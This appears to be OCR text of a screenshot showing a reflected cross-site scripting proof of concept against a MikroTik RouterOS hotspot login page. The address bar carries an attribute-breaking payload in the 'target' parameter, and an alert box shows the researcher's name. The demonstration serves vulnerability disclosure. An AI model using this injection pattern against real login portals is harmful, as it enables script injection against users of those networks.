 internet hotspot > login - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://cve.net/login?target=hacker"%20onSubmit="alert('REFLECTED%20XSS%20BY%20MOHAMMED%20AL-BARBARI%2 Go Links »
Please log on to use the internet hotspot service
login admin
Microsoft Internet Explorer
REFLECTED XSS BY MOHAMMED AL-BARBARI
OK
Powered by MikroTik RouterOS
http://cve.net/hacker Internet